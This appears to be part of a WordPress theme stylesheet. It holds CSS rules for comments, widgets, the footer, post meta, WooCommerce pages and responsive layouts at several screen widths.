#comments h4,
#comments h5,
#comments h6 {
    margin-bottom: 1rem;
}

#comments h2.comments-title,
#comments h3.comments-title {
    margin-bottom: 10px;
    line-height: 34px;
}

.avatar {
    border-radius: 50%;
    float: left;
}

.comments-area article header {
    margin: 0 0 10px;
    overflow: hidden;
    position: relative;
}

.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {
    display: block;
    margin-left: 100px;
    color: #999999;
}

#content .comments-area article header cite a:hover,
#content .comments-area a.comment-edit-link:hover,
#content .comments-area a.comment-permalink:hover {
    color: #0FBE7C;
}

.comments-area .comment-author-link a {
    color: #999999;
}

.comments-area .comment-author-link a:hover {
    color: #0FBE7C;
}

.comments-area .comment-author-link span {
    margin-left: 10px;
    padding: 0 5px;
    background-color: #0FBE7C;
    color: #FFFFFF;
    border-radius: 3px;
}

.comments-area article header .comment-author-link:before,
.comments-area article header .comment-edit-link:before,
.comments-area article header .comment-permalink:before,
.comments-area article header .comment-date-time:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 22px/1 'FontAwesome';
    vertical-align: top;
}

.comments-area article header .comment-author-link:before {
    content: '\f007';
}

.comments-area article header .comment-edit-link:before {
    content: '\f044';
}

.comments-area article header .comment-permalink:before {
    content: '\f0c1';
}

.comments-area article header .comment-date-time:before {
    content: '\f073';
}

.comment-content {
    padding: 2rem;
    background-color: #F8F8F8;
    border: 1px solid #EAEAEA;
}

.comment {
    margin-bottom: 20px;
}

.comment ul,
.comment ol {
    margin: 0 0 20px 20px;
}

.comment ul {
    list-style: square outside none;
}

.comment .comment-reply-link {
    float: right;
    color: #999999;
}

.comment .comment-reply-link:hover {
    color: #0FBE7C;
}

.comment .comment-reply-link:before {
    content: '\f075';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 22px/1 'FontAwesome';
    vertical-align: top;
}

.comment-list {
    margin-bottom: 34px;
    margin-bottom: 3.4rem;
}

.comment-list .children {
    margin-left: 20px;
}

.comment-list,
.comment-list .children {
    list-style-type: none;
    padding: 0;
}

.screen-reader-text {
    display: none;
}

.nav-previous,
.nav-next {
    margin-bottom: 15px;
}

.nav-previous a,
.nav-next a {
    color: #666666;
    padding: 5px 25px;
    cursor: pointer;
    border: 1px solid #EAEAEA;
    font-size: 16px;
}

.nav-previous a:hover,
.nav-next a:hover {
    color: #0FBE7C;
}


/* =COMMENT FORM
----------------------------------------------- */

#respond {}

#respond h3#reply-title {
    line-height: 1.5;
}

#respond h3#reply-title #cancel-comment-reply-link {
    margin-left: 10px;
    margin-left: 1rem;
    font-weight: normal;
    font-size: 16px;
    font-size: 1.6rem;
}

#respond form {
    margin: 24px 0;
    margin: 2.4rem 0;
}

#respond form p {
    margin: 11px 0;
    margin: 1.1rem 0;
}

#respond form p.logged-in-as {
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

#respond form label {
    display: block;
    line-height: 1.5;
}

#respond form input[type="text"],
#respond form textarea {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 1.5;
    padding: 10px;
    width: 100%;
}

#respond form p.form-allowed-tags {
    margin: 0;
    font-size: 15px;
    line-height: 1;
    color: #5e5e5e;
}

.required {
    color: red;
}


/* =WIDGETS
----------------------------------------------- */

#secondary .widget ul li,
#colophon .widget ul li {
    line-height: 1.5;
    border-bottom: 1px solid #EAEAEA;
    padding: 5px 0;
}

#colophon .widget ul li {
    border-bottom: 1px solid #444444;
}

#secondary .widget ul li li,
#colophon .widget ul li li {
    border-bottom: none;
}

#secondary .widget ul ul,
#colophon .widget ul ul {
    padding-left: 10px;
}

.widget select {
    border: 1px solid #DDDDDD;
    color: #666666;
    padding: 2px;
    width: 60%;
}

#secondary h3.widget-title {
    font-size: 22px;
    line-height: 32px;
    padding-bottom: 15px;
}

#secondary .widget,
.error-404 .widget {
    margin-bottom: 35px;
    font-size: 16px;
}

#secondary a:hover {
    text-decoration: underline;
}

.error-404 {
    padding-bottom: 20px;
    text-align: center;
}

.error-404 input.s {
    width: 50%;
}

.error-404 .page-title {
    font-size: 30px;
    line-height: 36px;
}


/* =CALENDAR WIDGET
----------------------------------------------- */

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: left;
    padding-bottom: 10px;
}

#wp-calendar #today {
    color: #0FBE7C;
}

#wp-calendar caption {
    text-align: center;
}

#wp-calendar #next {
    padding-right: 35px;
    text-align: right;
}

.widget_calendar #wp-calendar th {
    font-weight: 600;
}

.widget-title span {
    border-bottom: 2px solid #0FBE7C;
    padding-bottom: 5px;
}

#colophon #wp-calendar th,
#colophon #wp-calendar td {
    border: 1px solid #444444;
    padding: 3px 2px 3px 8px;
}

.widget th,
.widget td {
    padding: 1px 1px 1px 2px;
}


/* =FOOTER WIDGET AREA
----------------------------------------------- */

.footer-widgets-wrapper {
    background-color: #333333;
    border-top: 1px solid #EAEAEA;
}

.footer-widgets-area {
    padding-top: 30px;
    padding-bottom: 10px;
    color: #999999;
}

.footer-widgets-area h3.widget-title {
    color: #d5d5d5;
    text-align: left;
}

.footer-widgets-area .tg-one-fourth p {
    text-align: left;
    color: #999999;
}

.footer-widgets-area a {
    color: #D5D5D5;
}

.footer-widgets-area a:hover {
    color: #0FBE7C;
}

#colophon .widget {
    padding-bottom: 25px;
}

#colophon .widget-title {
    font-size: 22px;
    line-height: 32px;
}

#colophon,
#colophon p {
    font-size: 14px;
    line-height: 18px;
}


/* =FOOTER SOCKET AREA
----------------------------------------------- */

.footer-socket-wrapper {
    padding: 10px 0px;
    background-color: #F8F8F8;
    border-top: 1px solid #EAEAEA;
}

.footer-socket-area {
    width: 100%;
}

.footer-socket-wrapper .copyright {
    color: #666666;
    max-width: 50%;
    float: left;
    font-size: 12px;
}

.footer-socket-wrapper .copyright a {
    color: #666666;
}

.footer-socket-wrapper .copyright a:hover {
    color: #0FBE7C;
}

.footer-socket-wrapper .small-menu {
    float: right;
}

.footer-socket-wrapper .small-menu a {
    padding-top: 0;
}

.footer-socket-wrapper .small-menu ul li ul {
    top: 21px;
}

.copyright-center.footer-socket-wrapper .copyright,
.copyright-center.footer-socket-wrapper .small-menu {
    float: none;
    text-align: center;
    max-width: 100%;
}

.copyright-center .small-menu li {
    float: none;
    display: inline-block;
}


/* =SCROLL UP
----------------------------------------------- */

a#scroll-up {
    bottom: 20px;
    position: fixed;
    right: 20px;
    display: none;
    -webkit-font-smoothing: antialiased;
    font: normal 26px/1 'FontAwesome';
    vertical-align: top;
    color: #FFFFFF;
    background-color: #0FBE7C;
    opacity: 0.5;
    filter: alpha(opacity=50);
    /* For IE8 and earlier */
    border-radius: 3px;
    padding: 6px 12px;
}

a#scroll-up:before {
    content: '\f106';
}

a#scroll-up:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    /* For IE8 and earlier */
}


/* =READ MORE LINK
----------------------------------------------- */

.read-more,
.more-link {
    font-size: 14px;
    color: #0FBE7C;
    font-family: 'Lato', sans-serif;
}


/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */

#primary {
    float: left;
    width: 61.5763547%;
}

#secondary {
    float: right;
    width: 34.4827586%;
}

.wide-978 #primary,
.narrow-978 #primary {
    width: 65.5763547%;
}

.wide-978 #secondary,
.narrow-978 #secondary {
    width: 30.4827586%;
}


/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */

.left-sidebar #primary {
    float: right;
}

.left-sidebar #secondary {
    float: left;
}


/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */

.no-sidebar #primary {
    float: none;
    margin: 0 auto;
}

.no-sidebar-full-width #primary {
    width: 100%;
}

.no-sidebar #secondary,
.no-sidebar-full-width #secondary {
    display: none;
}


/* =POST CONTENT
----------------------------------------------- */

#content .post,
#content .page {
    padding-bottom: 45px;
}

.single #content .post {
    padding-bottom: 25px;
}

.post .entry-title,
.page .entry-title {
    font-size: 26px;
    line-height: 32px;
}

.post .entry-title a,
.page .entry-title a {
    color: #444444;
}

.post .entry-title a:hover,
.page .entry-title a:hover {
    color: #0FBE7C;
}

.post .entry-content {
    margin-bottom: 10px;
}

.entry-content ul {
    list-style: square;
}

.entry-content ul,
.entry-content ol {
    padding: 0 0 0 35px;
    margin-bottom: 30px;
}

.entry-content li > ul,
.entry-content li > ol {
    margin-bottom: 0;
}

.entry-content li {
    padding-bottom: 5px;
}

.post .entry-content a:hover {
    text-decoration: underline;
}

.blog-medium .post .post-featured-image {
    float: left;
    width: 36%;
    text-align: left;
    padding-right: 4%;
}

.blog-alternate-medium #primary article:nth-child(odd) figure {
    float: left;
    padding-right: 4%;
}

.blog-alternate-medium #primary article:nth-child(even) figure {
    float: right;
    padding-left: 4%;
}

.blog-round-alternate-medium .post .post-featured-image img,
.blog-round-medium .post .post-featured-image img {
    border-radius: 50%;
}

.page .entry-meta-bar {
    display: none;
}

.page.logged-in .entry-meta-bar,
.page .type-post .entry-meta-bar,
.page .widget_featured_posts .entry-meta-bar {
    display: block;
}

.entry-meta {
    border: 1px solid #EAEAEA;
    font-size: 14px;
    color: #666666;
    font-family: 'Lato', sans-serif;
    margin: 0 0 20px;
}

.entry-meta .by-author,
.entry-meta .date,
.entry-meta .category,
.entry-meta .comments,
.entry-meta .edit-link {
    padding: 5px 10px;
}

.entry-meta .read-more-link {
    padding: 5px 10px;
    background-color: #0FBE7C;
    float: right;
    border-right: none;
}

.entry-meta .read-more-link:hover {
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

.entry-meta a,
.type-page .entry-meta a {
    color: #666666;
}

.entry-meta a.read-more {
    color: #FFFFFF;
}

.entry-meta a.read-more:hover {
    color: #FFFFFF;
}

.entry-meta a:hover,
.type-page .entry-meta a:hover {
    color: #0FBE7C;
}

.entry-meta span {
    float: left;
    padding: 0 6px 0 6px;
}

.entry-meta span:first-child {
    border-left: none;
}

.entry-meta .by-author:before,
.entry-meta .date:before,
.entry-meta .category:before,
.entry-meta .comments:before,
.entry-meta .edit-link:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: 14px/20px "FontAwesome";
    vertical-align: top;
    margin-right: 8px;
}

.entry-meta .by-author:before {
    content: '\f007';
}

.entry-meta .date:before {
    content: '\f073';
}

.entry-meta .category:before {
    content: '\f07b';
}

.entry-meta .comments:before {
    content: '\f075';
}

.entry-meta .edit-link:before {
    content: '\f044';
}

.single #content .tags {
    margin: 30px 0;
}

.single #content .tags a {
    border: 1px solid #EAEAEA;
    padding: 3px 5px;
    border-radius: 3px;
    color: #666666;
    display: inline-block;
    margin-bottom: 4px;
}

.single #content .tags a:hover {
    color: #0FBE7C;
    text-decoration: none;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .default-wp-page,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending #colophon {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending #colophon {
    display: block;
}


/* =WOOCOMMERCE COMPATIBILITY
----------------------------------------------- */


/*.woocommerce #primary, .woocommerce-page #primary { width: 100%; }
.woocommerce #secondary, .woocommerce-page #secondary { display: none; }*/

.woocommerce .entry-meta-bar,
.woocommerce-page .entry-meta-bar {
    display: none;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
    text-decoration: none;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button {
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: bold;
    left: auto;
    line-height: 1em;
    margin: 0;
    overflow: visible;
    padding: 6px 10px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
    white-space: nowrap;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button {
    color: #FFFFFF;
    display: inline-block;
    margin-bottom: 30px;
    padding: 15px 30px;
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    appearance: none !important;
    cursor: pointer;
    background-color: #0FBE7C;
    border: 0px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 16px;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover {
    background: none;
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    background-color: #0FBE7C;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: center;
}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    font-size: 22px;
    padding: 5px 0;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    font-size: 20px;
}

.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    font-size: 16px
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    margin: 0 auto 10px;
}

.woocommerce span.onsale,
.woocommerce-page span.onsale {
    padding: 5px 10px;
    font-size: 16px;
    z-index: 100;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    right: auto;
    margin: -3px 0 0 -3px;
    left: 0;
    top: 0;
    border-radius: 0;
    z-index: 100;
}

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    height: 46px;
}

.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus,
.woocommerce #content .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page #content .quantity .minus {
    height: 24px;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border-collapse: collapse;
}

.woocommerce table.shop_table .cart-item td,
.woocommerce-page table.shop_table .cart-item td {
    padding: 0px 12px;
}

.shop_table .product-thumbnail {
    width: 10%;
}

.shop_table .product-thumbnail img {
    max-width: 90px;
    width: 100%;
}

.woocommerce table.cart img,
.woocommerce #content table.cart img,
.woocommerce-page table.cart img,
.woocommerce-page #content table.cart img {
    padding-left: 3px;
    padding-top: 20px;
    width: 90px;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
    height: 52px;
    line-height: 1.5;
    padding: 8px 20px;
    width: 170px;
}

.woocommerce .cart_totals h2 {
    float: left;
}

.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    padding: 12px 15px;
}

.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: collapse;
    border-top: 1px solid #EAEAEA;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before {
    padding-top: 20px;
}

.woocommerce-page #content .post,
.woocommerce-page #content .page {
    padding-bottom: 15px;
}

.woocommerce .related ul.products li.first,
.woocommerce-page .related ul.products li.first {
    clear: none;
}

.woocommerce .related ul.products li.product,
.woocommerce-page .related ul.products li.product {
    width: 22.05%;
    margin: 0 3.8% 2.992em 0;
}

.woocommerce .related ul.products li.product:last-child,
.woocommerce-page .related ul.products li.product:last-child {
    margin-right: 0;
}

.woocommerce-page .related.products {
    clear: both;
}

.woocommerce .woocommerce-message a.button {
    margin-bottom: 10px;
}

.author-social-links a {
    padding-left: 13px;
}

.author-social-links a .fa-facebook {
    color: #3b5998;
}

.author-social-links a .fa-twitter {
    color: #33ccff;
}

.author-social-links a .fa-google-plus {
    color: #dd4b39;
}


/* Remove the updated class from entry meta */

.date .updated {
    display: none;
}


/* author bio */

.author-box {
    width: 98%;
    display: inline-block;
    padding: 10px;
    margin-bottom: 25px;
}

.author-img img {
    margin-right: 15px;
}

.author-name {
    padding-bottom: 10px;
    font-size: 24px;
}


/* =RESPONSIVE STRUCTURE
----------------------------------------------- */

@media screen and (min-width: 1500px) {
    .wide-978 #featured-slider .entry-container {
        left: 17.6%;
    }
    .wide-1218 #featured-slider .entry-container {
        left: 9.6%;
    }
    .wide-978 #featured-slider .entry-container-right {
        right: 17.6%;
        left: auto;
    }
    .wide-1218 #featured-slider .entry-container-right {
        right: 9.6%;
        left: auto;
    }
}

@media screen and (min-width: 1650px) {
    .wide-978 #featured-slider .entry-container {
        left: 19.45%;
    }
    .wide-1218 #featured-slider .entry-container {
        left: 11.9%;
    }
    .wide-978 #featured-slider .entry-container-right {
        right: 19.45%;
        left: auto;
    }
    .wide-1218 #featured-slider .entry-container-right {
        right: 11.9%;
        left: auto;
    }
}

@media screen and (max-width: 1308px) {
    #page {
        width: 97%;
    }
    .wide-1218 #page,
    .wide-978 #page {
        width: 100%;
    }
    .inner-wrap {
        width: 94%;
    }
    .team-member.cycle-slide {
        width: 300px !important;
    }
}

@media screen and (max-width: 1078px) {
    body {
        padding: 15px 0;
    }
    #featured-slider .entry-container {
        max-width: 60%;
    }
    .call-to-action-content {
        float: none;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
    .call-to-action-button {
        width: 93%;
    }
    .footer-socket-wrapper .copyright {
        float: none;
        max-width: 100%;
        text-align: center;
        margin-bottom: 5px;
    }
    .footer-socket-wrapper .small-menu {
        float: none;
        text-align: center;
    }
    .footer-socket-wrapper .small-menu li {
        float: none;
        display: inline;
    }
    .footer-socket-wrapper .small-menu a {
        float: none;
        display: inline;
        padding: 5px 5px 0;
    }
    .small-menu li.default-menu,
    li.default-menu {
        display: none;
    }
    .tg-one-half,
    .tg-one-third,
    .tg-one-fourth {
        float: left;
        width: 46.7684729%;
    }
    .widget_service_block .tg-one-third,
    .widget_team_block .tg-one-third {
        float: left;
        margin: 0 2.46305%;
        padding: 0 0 30px;
        width: 28.4072%;
    }
    .tg-one-half-last,
    .tg-one-fourth-last {
        float: right;
    }
    .tg-service-left {
        float: left;
        margin: 0;
    }
    .tg-service-right {
        float: right;
        margin: 0;
    }
    .tg-column-1,
    .tg-column-3 {
        float: left;
        width: 46.7684729%;
    }
    .tg-column-2,
    .tg-column-4 {
        float: right;
        margin-right: 0;
    }
    .tg-one-third.tg-column-2 {
        margin: 0;
    }
    .tg-after-two-blocks-clearfix {
        clear: both;
    }
    .tg-after-three-blocks-clearfix {
        clear: both;
    }
    .pricing-table-layout-2.pricing-column-4 .pricing-price::after,
    .pricing-table-layout-2.pricing-column-3 .pricing-price::after {
        border-left: 480px solid transparent;
    }
    .pricing-table {
        text-align: center;
    }
    .pricing-table .tg-one-fourth,
    .pricing-table .tg-one-third {
        display: inline-block;
        float: none;
        margin: 0 1%;
    }
    .pricing-table .tg-one-third {
      width: 45%;
    }
}

@media screen and (max-width: 768px) {
    #primary,
    #secondary,
    .wide-978 #primary,
    .narrow-978 #primary {
        float: none;
        width: 100%;
        margin: 0;
    }
    #header-left-section {
        float: none;
        max-width: 100%;
        margin-right: 0px;
    }
    #header-logo-image {
        float: none;
        text-align: center;
        margin-bottom: 10px;
        padding-right: 0;
    }
    #header-text {
        float: none;
        text-align: center;
        padding: 0;
        margin-bottom: 10px;
    }
    #site-description {
        padding-bottom: 5px;
    }
    #header-right-section {
        float: none;
        max-width: 100%;
    }
    #header-right-section .widget {
        padding: 0 0 10px 0;
        float: none;
        text-align: center;
    }
    .menu-toggle,
    .main-navigation.toggled .nav-menu {
        display: block;
    }
    .main-navigation ul {
        display: none;
    }
    .main-navigation {
        float: none;
    }
    #featured-slider .entry-container {
        max-width: 70%;
    }
    #featured-slider .entry-description-container {
        padding: 5px 10px;
        padding: 0.5rem 1rem;
    }
    #featured-slider .slider-title-head {
        margin-bottom: 0;
    }
    #featured-slider .entry-title span {
        font-size: 18px;
        line-height: 1.4;
    }
    #featured-slider .entry-content p {
        font-size: 14px;
        line-height: 1.4;
    }
    #featured-slider .slider-read-more-button {
        font-size: 14px;
        padding: 5px 10px;
        padding: 0.5rem 1rem;
    }
    .woocommerce .related ul.products li.first,
    .woocommerce-page .related ul.products li.first {
        clear: both;
    }
    .woocommerce .related ul.products li.product,
    .woocommerce-page .related ul.products li.product {
        width: 48%;
        margin: 0 0 1em 0;
    }
    .woocommerce form .form-row input.input-text,
    .woocommerce form .form-row textarea,
    .woocommerce-page form .form-row input.input-text,
    .woocommerce-page form .form-row textarea {
        line-height: 1.5em;
        padding: 10px;
    }
    .sub-toggle {
        background: #0FBE7C none repeat scroll 0 0;
        color: #ffffff;
        cursor: pointer;
        display: block;
        height: 24px;
        line-height: 21px;
        position: absolute;
        right: 15px;
        text-align: center;
        top: 9px;
        width: 24px;
    }
    .main-small-navigation li.current-menu-item > .sub-toggle {
        background: #ffffff none repeat scroll 0 0;
    }
    .main-small-navigation li.current-menu-item > .sub-toggle i {
        color: #d40234;
    }
    .menu-primary-container .sub-menu {
        display: none;
    }
    .sub-toggle span {
        display: inline-block;
        font-size: 11px;
        line-height: 23px;
        margin-left: 0;
    }
    .main-small-navigation li:hover > .sub-toggle {
        background: #ffffff;
        color: #0FBE7C;
    }
    .sub-toggle span.genericon-downarrow {
        line-height: 30px;
        margin-left: 0;
    }
    .better-responsive-menu .site-header .menu-toggle {
        background: #3a3a3a none repeat scroll 0 0;
        color: #fff;
        font: 0px/0 a;
        height: 36px;
        margin: 0;
        padding: 0;
        position: relative;
        text-align: center;
        width: 40px;
    }
    .better-responsive-menu #site-navigation {
        float: left;
    }
    .better-responsive-menu #header-text-nav-wrap #header-right-section .widget,
    .better-responsive-menu #header-text-nav-wrap {
        padding: 0;
    }
    .better-responsive-menu .site-header .menu-toggle::before {
        font-size: 21px;
        left: 50%;
        line-height: 25px;
        margin-right: 0;
        position: absolute;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }
    .better-responsive-menu #header-text-nav-container {
        position: relative;
        margin-bottom: 15px;
        border: none;
    }
    .better-responsive-menu #site-navigation .menu-primary-container {
        left: 0;
        position: absolute;
        top: 100%;
        width: 100%;
        z-index: 9999;
    }
    .better-responsive-menu #header-text {
        float: left;
        text-align: left;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .better-responsive-menu #header-right-section {
        float: right;
        margin-top: 15px;
        max-width: 100%;
    }
    .better-responsive-menu #site-navigation {
        float: right;
        margin-top: 10px;
        padding: 0;
    }
    .better-responsive-menu .main-small-navigation {
        margin-top: 10px;
    }
    .better-responsive-menu #header-logo-image {
        float: left;
        margin-bottom: 0;
        margin-right: 10px;
    }
    .better-responsive-menu #header-left-section {
        float: left;
        margin-top: 10px;
    }
    .better-responsive-menu #header-text {
        float: left;
        margin: 13px 0 0;
        text-align: left;
    }
    .better-responsive-menu #site-description {
        font-size: 13px;
        margin-bottom: 0;
    }
    .better-responsive-menu #site-title a {
        font-size: 28px;
    }
}

@media screen and (max-width: 767px) {
    .tg-one-half,
    .tg-one-third,
    .tg-one-fourth {
        float: none;
        width: 100%;
        margin: 0;
    }
    .widget_service_block .tg-one-third,
    .widget_team_block .tg-one-third {
        float: none;
        width: 100%;
        margin: 0;
    }
    .tg-column-1,
    .tg-column-2,
    .tg-column-3,
    .tg-column-4 {
        float: none;
    }
    #primary,
    #secondary {
        float: none;
        width: 100%;
        margin: 0;
    }
    .wide-978 #primary,
    .narrow-978 #primary,
    .wide-978 #secondary,
    .narrow-978 #secondary {
        width: 100%;
    }
    .social-links {
        text-align: center;
        float: none;
        padding-right: 0;
        padding-top: 10px;
    }
    .small-info-text {
        text-align: center;
        float: none;
        padding-right: 0;
    }
    .social-links ul li,
    .social-links ul li a {
        float: none;
        display: inline;
    }
    #header-meta .small-menu {
        text-align: center;
        float: none;
    }
    #header-meta .small-menu li {
        float: none;
        display: inline;
    }
    #header-meta .small-menu a {
        float: none;
        display: inline;
        padding: 5px 5px 0;
    }
    .widget_fun_facts .counter-block-wrapper {
        width: 50%;
        margin-top: 40px;
    }
    .widget_fun_facts .counter-block-wrapper:first-child,
    .widget_fun_facts .counter-block-wrapper:nth-child(2) {
        margin-top: 0px;
    }
    .pricing-table-layout-2.pricing-column-4 .pricing-price::after,
    .pricing-table-layout-2.pricing-column-3 .pricing-price::after,
    .pricing-table-layout-2.pricing-column-2 .pricing-price::after {
        border-left: 700px solid transparent;
    }
    .pricing-table .tg-one-third{
        width: 95%;
    }
}

@media screen and (max-width: 600px) {
    #featured-slider .entry-description-container {
        padding: 3px 6px;
        padding: 0.3rem 0.6rem;
    }
    #featured-slider .entry-title span {
        font-size: 14px;
    }
    #featured-slider .entry-content p {
        font-size: 10px;
    }
    #featured-slider .slider-read-more-button {
        margin-top: 5px;
        font-size: 10px;
        padding: 3px 6px;
        padding: 0.3rem 0.6rem;
    }
    #controllers {
        bottom: 5px;
    }
    #controllers a {
        height: 4px;
        margin: 0 3px;
        width: 12px;
    }
    .woocommerce table {
        font-size: 12px;
    }
    .woocommerce table.shop_table {
        border-collapse: collapse;
    }
    .woocommerce table.shop_table th {
        padding: 9px 2px;
    }
    .woocommerce table.shop_table td {
        padding: 6px 2px;
    }
    .woocommerce ul.products li.product h3,
    .woocommerce-page ul.products li.product h3 {
        font-size: 18px;
    }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price {
        font-size: 16px;
    }
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce #respond input#submit,
    .woocommerce #content input.button,
    .woocommerce-page a.button,
    .woocommerce-page button.button,
    .woocommerce-page input.button,
    .woocommerce-page #respond input#submit,
    .woocommerce-page #content input.button {
        font-size: 14px;
        margin-bottom: 0;
        padding: 8px 10px;
    }
    .woocommerce .quantity input.qty,
    .woocommerce #content .quantity input.qty,
    .woocommerce-page .quantity input.qty,
    .woocommerce-page #content .quantity input.qty {
        height: 24px;
    }
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon .input-text {
        font-size: 14px;
        height: 32px;
        line-height: 1.5;
        padding: 4px 10px;
        width: 120px;
    }
    .woocommerce .cart_totals h2 {
        float: none;
    }
    .better-responsive-menu #header-logo-image {
        display: inline-block;
    }
    .better-responsive-menu #header-text {
        display: inline-block;
        float: none;
        margin-top: 12px;
        vertical-align: top;
    }
    .better-responsive-menu #header-left-section {
        padding-top: 10px;
        text-align: center;
    }
    .better-responsive-menu #header-right-sidebar {
        float: right;
        margin-top: 10px;
    }
}

@media only screen and (max-width: 420px) {
    #page {
        width: 97%;
    }
    .inner-wrap {
        width: 95%;
    }
    #featured-slider .entry-content,
    #featured-slider .slider-read-more-button {
        display: none;
    }
    .better-responsive-menu #header-text {
        text-align: center;
    }
    .team-member.cycle-slide {
        width: 300px !important;
    }
    .widget_fun_facts .counter-block-wrapper {
        width: 100%;
        margin-top: 40px;
    }
    .widget_fun_facts .counter-block-wrapper:first-child,
    .widget_fun_facts .counter-block-wrapper:nth-child(2) {
        margin-top: 40px;
    }
}
